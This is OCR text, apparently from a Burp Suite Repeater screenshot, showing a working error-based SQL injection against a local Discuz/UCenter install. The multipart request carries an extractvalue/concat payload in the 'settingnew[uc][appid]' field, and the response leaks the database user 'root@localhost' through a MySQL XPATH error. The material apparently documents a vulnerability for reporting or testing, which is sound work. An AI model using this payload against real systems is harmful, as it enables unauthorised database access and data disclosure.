 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://127.0.0.1:8001 ?
Request
Raw Params Headers Hex
5aacb400
-----------------------------297651793215307361352790696002
Content-Disposition: form-data; name="scrolltop"
-----------------------------297651793215307361352790696002
Content-Disposition: form-data; name="anchor"
-----------------------------297651793215307361352790696002
Content-Disposition: form-data; name="operation"
uc
-----------------------------297651793215307361352790696002
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' and (extractvalue(1,concat(0x7e,(SELECT user()),0x7e)))#
-----------------------------297651793215307361352790696002
Content-Disposition: form-data; name="settingnew[uc][key]"
********
-----------------------------297651793215307361352790696002
Content-Disposition: form-data; name="settingnew[uc][api]"
http://127.0.0.1:8001/dz/upload/uc_server
-----------------------------297651793215307361352790696002
Content-Disposition: form-data; name="settingnew[uc][ip]"
-----------------------------297651793215307361352790696002
Content-Disposition: form-data; name="settingnew[uc][connect]"
mysql
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
UCenter info: MySQL Query Error
SQL:SELECT value FROM [Table]vars WHERE name='noteexists1' and
(extractvalue(1,concat(0x7e,(SELECT user()),0x7e)))#'
Error:XPATH syntax error: '~root@localhost~'
Errno:1105
Done 1,801 bytes | 64 millis